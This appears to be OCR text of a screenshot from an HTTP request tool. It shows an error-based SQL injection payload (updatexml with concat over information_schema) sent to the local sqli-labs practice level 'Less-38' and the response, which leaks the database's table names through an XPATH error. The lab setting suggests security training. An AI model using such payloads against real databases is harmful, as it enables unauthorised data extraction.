 Request
数据包扫描
热加载
构造请求
1 GET /Less-38/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20
(group_concat(table_name))%20from%20information_schema.
tables%20where%20table_schema=database()),0x7e),1)%20--+ HTTP/1.1
2 Host: localhost:8081
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: none
9 Sec-Fetch-User: ?1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
12 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Linux"
15
16
Responses
717bytes / 1ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 13:59:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 717
8
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>Less-38 **stacked Query**</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
19 <font size="3" color="#FFFF00">
20
21
22 <font size="5" color= "#FFFF00">XPATH syntax error: '~emails,
referers,uagents,users~'</font></font> </div></br></br></
br><center>
23 <img src="../images/Less-38.jpg" /></center>
24 </body>
25 </html>
26